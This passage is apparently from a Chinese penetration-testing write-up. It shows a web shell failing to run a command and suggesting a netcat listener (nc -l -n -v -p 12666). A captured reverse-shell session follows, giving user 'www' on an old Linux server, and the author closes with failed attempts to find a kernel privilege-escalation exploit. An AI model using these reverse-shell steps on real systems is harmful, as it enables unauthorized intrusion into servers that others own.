 开始连接
创建/tmp/spider_bc成功
执行命令失败
你可以尝试连接端口 (nc -l -n -v -p 12666)
connect to [192.168.1.100] from (UNKNOWN) [124.127.121.202] 48325
Linux servicetraining 2.6.18-194.26.1.el5PAE #1 SMP Tue Nov 9 13:
i686 i686 i386 GNU/Linux
uid=502(www) gid=502(www) groups=502(www)
whoami
www
F4CK
Security Team
图 3.2.14 配置路由器转发
转发成功就找 exp 内核版本已经知道了 ，但是本彩笔试了半天。各种 EXP 都无果。
本彩笔手中没啥子 0day…Linux 提权本彩笔除了用 exp，其他的我会。。。